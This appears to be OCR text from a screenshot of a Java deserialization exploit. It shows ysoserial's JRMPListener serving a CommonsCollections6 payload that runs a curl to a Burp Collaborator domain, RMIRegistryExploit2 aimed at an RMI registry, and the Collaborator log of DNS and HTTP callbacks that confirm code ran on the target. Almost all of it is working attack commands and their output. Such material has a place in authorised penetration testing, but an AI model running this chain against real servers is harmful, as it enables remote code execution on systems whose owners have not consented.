 [root@VM_0_12_centos ~]# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 8888 CommonsCollections6 "curl http://cq6h2i9b37ghufmj5b96zgxquh07ow.burpcollabo
rator.net"
* Opening JRMP listener on 8888
Have connection from 3:10257
Reading message...
Is DGC call for [[0:0:0, ]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from :10262
Reading message...
Is DGC call for [[0:0:0, ]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
➜ java -cp target/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit2 192. 1099 8888
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-二月-06 05:56:13 UTC DNS cq6h2i9b37ghufmj5b96zgxquh07...
2 2020-二月-06 05:56:17 UTC HTTP cq6h2i9b37ghufmj5b96zgxquh07...
3 2020-二月-06 05:56:13 UTC DNS cq6h2i9b37ghufmj5b96zgxquh07...
4 2020-二月-06 05:56:13 UTC DNS cq6h2i9b37ghufmj5b96zgxquh07...
5 2020-二月-06 05:56:13 UTC DNS cq6h2i9b37ghufmj5b96zgxquh07...
Caused by